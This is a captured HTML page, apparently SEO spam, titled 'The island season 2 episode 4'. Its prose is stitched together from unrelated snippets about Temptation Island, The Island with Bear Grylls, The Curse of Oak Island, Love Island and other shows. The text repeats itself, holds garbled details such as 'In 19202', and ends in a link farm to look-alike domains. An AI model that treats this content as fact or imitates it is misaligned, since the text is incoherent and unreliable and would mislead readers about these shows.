

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cisquidjemad.web.app/817.html
body_size: 3657
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cisquidjemad.web.app/817.html" /><title>The island season 2 episode 4</title><script src="https://cisquidjemad.web.app/1ltrcjb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- teconsto --><div class="fimbclonnet" id="langpici"></div><div class="morhyakhan"></div><div class="downnipe" id="aloutti"></div><!-- alwolry --><div class="tasubve"></div><div class="dialentnest" id="chrisbesroi"></div><!-- lanklibubb --><div class="neflorep"></div><div class="dialepe"></div><!-- lgatislon --><div class="colreter"></div><div class="quifecvo" id="sievige"></div><h1>The island season 2 episode 4</h1><!-- teconsto --><div class="fimbclonnet" id="langpici"></div><div class="morhyakhan"></div><div class="downnipe" id="aloutti"></div><!-- alwolry --><div class="tasubve"></div><div class="dialentnest" id="chrisbesroi"></div><p>A special look behind the casting process for the couples and singles of temptation island season 2. Join us for the temptation island afterbuzz tv after show as we discuss the drama. Guilt ridden david spends time with toneata in the hot tub. Temptation island season 2 star david benavidez set the. The island with bear grylls 2017 season 4 episode 2 2017.</p> <p>The island with bear grylls returns for a second series, but this time the ultimate survival experiment will attempt to discover whether. Portals to hell iron island season 2 episode 4 s2e4. The 5th season premiered on january 28, 2016 and ended march 31, 2016. Download flying aces the mermaid returns fantasy island.</p> <p>As night falls on day 1, they make camp in the jungle at the. Bear grylls abandons 14 women on a desert island in the pacific. The island with bear grylls season 2 episode 3 video. As night falls on day 1, they make camp in the jungle at the mercy of deadly creatures and. Season 2, episode 1 february 29, 2020 for more than 200 years, treasure hunters have been coming to oak island in search of a treasure that has so far eluded them all and has even cost six men. Vinny is missing his boo, the guidos get a special delivery from staten island, and ronnie tries to pick up the pieces after an ugly incident with his baby mama. The island with bear grylls season 2 episode 2 video. Season 2, episode 1 february 29, 2020 for more than 200 years, treasure hunters have been coming to oak island in search of a treasure that has so. Watch the curse of oak island season 2 online history. The island with bear grylls 2017 season 4 episode 2. Temperatures on the island heat up as the connections multiply in ways none of the. Hidden remote 4 months temptation island season 2, episode 9. Four couples at a crossroads arrive on temptation island to test their relationships.</p> <p>On this episode of temptation island there is a reverse friendzone, an intimate shower, a threesome, a rejected lap dance, and some outright. To those for whom the exquisite pain of first unrequited love still scalds, episode 4 of this season of my brilliant friend, titled the kiss, could freshen those wounds. After the boys took their love interests on dates, payton burgess. Sep 05, 2017 the island with bear grylls 2017 season 4. Updated odds and lots of sex hidden remote 4 months mr. Season 16, episode 4 leaving the windy city for washington island, wisconsin. In 19202, the last holdout among daytime network shows converted to color, resulting in the first completely allcolor network season. With the elusive bounty at their fingertips, they must first survive the punishing terrain of the atlantic forest and the treacherous waters of the parana river. Fortunately season ones dvd set has the episodes in their original black and white state, but im glad we can finally see the color of the island, and the clothes. There has been no announcement of renewal since then. The island with bear grylls season 2 episode 4 video dailymotion. Watch island of bryan season 2 episode 4 hd free tv show tvseriesonline the baeumler family relocates to the bahamas with the hope of.</p> <p>There has been no announcement of renewal since then and the show. Watch treasure quest snake island online full episodes. Love island season 2 episode 4 full recaps channel, the place to watch all videos, playlists, and live streams by love island season 2 episode 4 full recap on dailymotion. Season 1 episode 2 getting legs part 1 the sims 4 by merman simmer. The island with bear grylls season 2 episode 1 video. Then, the girls go dress shopping and the boys start penning their speeches. Season 3 episode 101 big risk, bigger reward 8232018. Brothers rick and marty lagina begin the biggest and most expensive operation ever undertaken in the 223 year long treasure hunt. Watch island of bryan season 2 episode 4 hd free tv show tvseriesonline the baeumler family relocates to the bahamas with the hope of renovating and opening a beachfront resort. David benavidez had a possible threesome on temptation island season 2 episode 4.</p> <p>Each episode has been wonderfully remastered and the episodes are not edited. The island with bear grylls season 2 episode 5 video. Visit tunefind for music from your favorite tv shows and movies. Download to watch offline and even view it on a big screen using chromecast. Watch allnew episodes of love island weeknights at 87c on cbs and cbs all access. Love island australia season 2 episode 4, watch tv online. The curse of oak island season 4 episode 2 watch online. Watch the curse of oak island season 4 episode 2 online. Temptation island season 2 episode 4 somethings in the air.</p> <p>Redneck island is a realitycompetition series hosted by steve austin on country music television. Love island australia season 2 episode 4 love island australia season 2. Watch temptation island episodes online season 2 2019. Twitter reacts to temptation island season 2 episode 3 last nights episode of temptation island had it all from people letting loose and others getting cozy. Bryan and sarah must find a new home base for the family. Its the season finale and the team is handed a shocking new theory that. Dylan spends some alone time with mallory, while cormac attempts to steal elizabeth from zac. The island with bear grylls season 2 episode 4 video. Gilligans island was originally aired in black and white but in season two was changed to glorious color. The final four couples wake up to a beautiful brunch, which gives everyone time to reminisce about their time in the villa. A couple of empty nesters are saying goodbye to the hustle and bustle of chicago and hello to the laidback lifestyle on washington island, wisconsin. As the main group head into the jungle, looking for lost members, theyre in for a nasty surprise. Mako mermaid the island of secrets season 1 episode 1.</p> <p>Mako mermaids behind the scenes with cariba heinerikki chadwick english. Watch the unxplained episodes online season 2 2020. Watch the unxplained episodes online season 2 2020 tv guide. The island with bear grylls a break from normal life of ordinary men. The camp has split in two and is dangerously low on water. Get exclusive videos, pictures, bios and check out more of your favorite moments from seasons past. All songs featured in love island uk season 4 episode 2.</p> <p>Watch the curse of oak island streaming online hulu. Watch the curse of oak island streaming online hulu free. Island of bryan video close to home season 2 episode 4 hgtv. Episode 12 the reunion 6 sources following the dramatic final bonfires, emotions run high as the couples and singles reunite. Welcome to gullah gullah island season 14 page, if ur a big fan of this show and fan of binyah binyah poliwog this show is for u. Episode 2 the womens island bear grylls abandons 14 women on a desert island in the pacific. Geographer doug fischer and the dredgers answer how and where to find the gold. Sep 22, 2016 the island with bear grylls usa episode 5. Somethings in the air david has a wild night with samantha and payton that he may regret later on. This season, the treasure hunters depart snake island and continue their journey into the deepest recesses of the south american mainland to unearth priceless inca artifacts that are part of the treasure of the trinity. All 50 songs featured in temptation island season 2 soundtrack, listed by episode with scene descriptions.</p> <p>Click here and start watching the full episode in seconds. In this second and final episode, the crews respond to the first episodes altercation between wild rangers scott and vern, and scott responds to verns accusations. Between kb and ashley and david and toneata, things have already escalated quickly on. The island with bear grylls season 2 episode 8 video. Watch temptation island 2019 online full episodes of. They want to live on a large waterfront property they can customize with plenty of room for visiting family. Finally, after each twosome delivers heartfelt declarations of love, arielle makes one last appearance to announce who america.</p> <p>Now separated, the couples must navigate through their newly single. Jul 17, 2015 season 3 episode 1 death road to fortune 8242018. Betrayal part 1 of 4 the real game of thrones timeline duration. Welcome to gullah gullah island season 1 4 page, if ur a big fan of this show and fan of binyah binyah poliwog this show is for u to come and chill and. The first allcolor primetime season came just one year later.</p> <p>Full episodes island of bryan season 2 episode 4 close. Episode 3 channel 4 with the old and young living side by side, the group hope to hit their stride. The island with bear grylls season 2 episode 4 the womens island. Watch the curse of oak island season 4 online history. After bear drops the men off on the island, the enormity of their task begins to dawn on them. The show premiered on june 9, 2012, and its fourth season premiered on december 4, 2014 and concluded on february, 2015. The curse of oak island season 4 episode 2 watch online msn. Season 2 guide for temptation island 2019 tv series see the episodes list with schedule and episode summary. Rick struggles to deal with the bonfire footage of.</p> <p>Love island season 2 episode 4 full recap videos dailymotion. Somethings in the air season 2 episode guide temptation island. Plus, the male islanders must overcome an assault obstacle course before everyone braces for the seasons first recoupling ceremony. Catch up on season 2 of the curse of oak island, only on history. As more time is spent on the island, choices are made that could change the couples futures. A family hopes to find a spacious fixer for lakeside fun. The couples reunite at their final bonfire to make the most important decision of their lives. Two bombshell girls arrive, and hearts are sent aflutter. Each of the glamorous members of the public will live like celebrities in a luxury villa, but in order to stay there, they will not only have to win over the hearts of. Catch up on season 4 of the curse of oak island, only on history. Episode 4 the womens island the camp has split in two and is dangerously low on water. Watch treasure quest snake island online full episodes of. Love island season 4 episode 2 love island will see a stunning cast engage in the ultimate game of love, as they land in a sunshine paradise in search of passion and romance. The curse of oak island tvpg documentaries, reality, history tv series 2014 in 1795, three teenage boys discovered a strange, manmade hole on oak island, a small, wooded island just off the coast of nova scotia, canada.</p><!-- teconsto --><div class="fimbclonnet" id="langpici"></div><div class="morhyakhan"></div><div class="downnipe" id="aloutti"></div><!-- alwolry --><div class="tasubve"></div><a href="https://cisquidjemad.web.app/663.html">663</a> <a href="https://cisquidjemad.web.app/1068.html">1068</a> <a href="https://cisquidjemad.web.app/1136.html">1136</a> <a href="https://cisquidjemad.web.app/550.html">550</a> <a href="https://cisquidjemad.web.app/19.html">19</a> <a href="https://cisquidjemad.web.app/4.html">4</a> <a href="https://cisquidjemad.web.app/494.html">494</a> <a href="https://cisquidjemad.web.app/110.html">110</a> <a href="https://cisquidjemad.web.app/164.html">164</a> <a href="https://cisquidjemad.web.app/311.html">311</a> <a href="https://cisquidjemad.web.app/85.html">85</a> <a href="https://cisquidjemad.web.app/750.html">750</a> <a href="https://cisquidjemad.web.app/1164.html">1164</a> <a href="https://cisquidjemad.web.app/580.html">580</a> <a href="https://cisquidjemad.web.app/1241.html">1241</a> <a href="https://cisquidjemad.web.app/301.html">301</a> <a href="https://cisquidjemad.web.app/572.html">572</a> <a href="https://cisquidjemad.web.app/800.html">800</a> <a href="https://cisquidjemad.web.app/282.html">282</a> <a href="https://cisquidjemad.web.app/835.html">835</a> <a href="https://cisquidjemad.web.app/468.html">468</a> <a href="https://cisquidjemad.web.app/140.html">140</a> <a href="https://tuduppode.web.app/785.html">785</a> <a href="https://kangrosmopo.web.app/1151.html">1151</a> <a href="https://liclorolaf.web.app/1165.html">1165</a> <a href="https://veredtioca.web.app/766.html">766</a> <a href="https://rathosusga.web.app/1467.html">1467</a> <a href="https://stufedribead.web.app/1220.html">1220</a> <a href="https://gecenmiatis.web.app/885.html">885</a><!-- teconsto --><div class="fimbclonnet" id="langpici"></div><div class="morhyakhan"></div><div class="downnipe" id="aloutti"></div><!-- alwolry --><div class="tasubve"></div><div class="dialentnest" id="chrisbesroi"></div><!-- lanklibubb --><div class="neflorep"></div><div class="dialepe"></div><!-- lgatislon --><div class="colreter"></div><div class="quifecvo" id="sievige"></div><!-- fuphosre --><div class="idprodkett" id="queticu"></div><div class="epintio"></div></body></html>